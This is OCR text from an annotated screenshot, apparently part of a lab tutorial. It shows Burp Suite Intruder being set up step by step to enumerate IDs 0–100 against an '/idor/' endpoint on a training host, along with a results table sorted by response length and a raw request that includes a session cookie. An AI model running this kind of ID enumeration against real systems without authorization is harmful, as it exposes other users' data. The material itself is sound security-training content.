 vBoxKali_kali_1694978075702_48313 (Nessus Analize) [Running] - Oracle VM VirtualBox
1 2 3 4 2 9:32
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to yoric
Burp Project Intruder Repeater Window Help
Screenshot taken
View image
Settings
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
14) Click "Length" to sort
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
Payload set: 1 Payload count: 101
Payload type: Numbers Request count: 101
9) Select "Numbers"
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
10) Set range from 0
From: 0
To: 100
Step: 1
11) Set
range to 100
How many:
Number format
Base: Decimal Hex
12) Set step to 1
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Examples
1.1
987654321.1234568
Payload processing
3. Intruder attack of http://178.172.195.18:11166 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
98 97 200 2825
99 98 200 2825
100 99 200 2825
101 100 200 2825
8 7 200 3287
0 200 3383
2 1 200 3383
3 2 200 3406
6 5 200 3535
5 4 200 3607
4 3 200 3621
9 8 200 3643
7 6 200 4030
NOTE: The only
payload range that
makes sense is
from 1 to 8
13) Click the [Start Attack] button
Request Response
Pretty Raw Hex \n
1 GET /idor/?item=100&action=view HTTP/1.1
2 Host: 178.172.195.18:11166
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://178.172.195.18:11166/idor/
9 Cookie: session=7b28c75f-0f9f-41c5-aab4-7f2f7d051bf4.44aHYbCKaM8mGIeyt2SexuvCQaY
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Finished